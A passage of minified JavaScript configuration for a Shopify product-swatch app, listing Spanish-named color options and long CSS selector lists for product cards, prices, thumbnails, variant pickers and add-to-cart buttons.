OSCURO","select_type":1,"custom":{"color_1":"#326194","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL CUERO","select_type":1,"custom":{"color_1":"#04101f","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Rosado","select_type":1,"custom":{"color_1":"#ffcbd9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Tallas","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":1,"max_page":1},{"name":"Talla","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":2,"max_page":1},{"name":"ESTAMPADO","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":3,"max_page":1},{"name":"Material","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":4,"max_page":1},{"name":"Compresión","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":5,"max_page":1},{"name":"Talla S","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":6,"max_page":1},{"name":"Tamaño","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":7,"max_page":1},{"name":"COLOR","option_items":[{"value":"CAFE","select_type":1,"custom":{"color_1":"#8b572a","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"UVA","select_type":1,"custom":{"color_1":"#6c03c5","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"VERDE","select_type":1,"custom":{"color_1":"#b8e986","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"NEGRO","select_type":1,"custom":{"color_1":"#020202","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"MORADO","select_type":1,"custom":{"color_1":"#6d05c9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GRIS","select_type":1,"custom":{"color_1":"#868686","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"ROSADO","select_type":1,"custom":{"color_1":"#ffcbd9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"CRUDO","select_type":1,"custom":{"color_1":"#faf7eb","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"BEIGE","select_type":1,"custom":{"color_1":"#e9d8c8","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"BLANCO","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":8,"max_page":1},{"name":"Colora","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":9,"max_page":1},{"name":"Denominaciones","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":10,"max_page":1},{"name":"COMPRESIÓN","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":11,"max_page":1}];
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price,.product-card__content a[ref="productTitleLink"]+product-price span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price,.product-card__content a[ref="productTitleLink"]+product-price span.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items 